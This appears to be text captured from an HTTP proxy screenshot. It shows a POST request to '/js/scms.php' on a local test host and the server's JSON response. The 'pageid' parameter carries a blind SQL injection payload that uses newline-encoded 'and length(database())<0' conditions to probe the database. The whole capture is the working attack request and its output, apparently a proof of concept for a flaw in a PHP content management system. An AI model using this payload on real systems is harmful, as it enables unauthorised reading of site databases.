 Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /js/scms.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Connection: close
Upgrade-Insecure-Requests: 1
action=jssdk&pagetype=text&pageid=1%0Aand%0Alength(database())<0%0A#
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 18 Sep 2019 03:53:22 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=neams0l5eh7fiatdi6bn8ga5n0; path=/
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 176
{"nonceStr":"0wxZ9L60ndofqZjAGjMP","timestamp":"1568778803","signatu
re":"a02c531dac5fe80bf395e7107292094c01b79067","appid":"wxXXXXXXXX
XXX","img":"http://127.0.0.1/","ticket":""}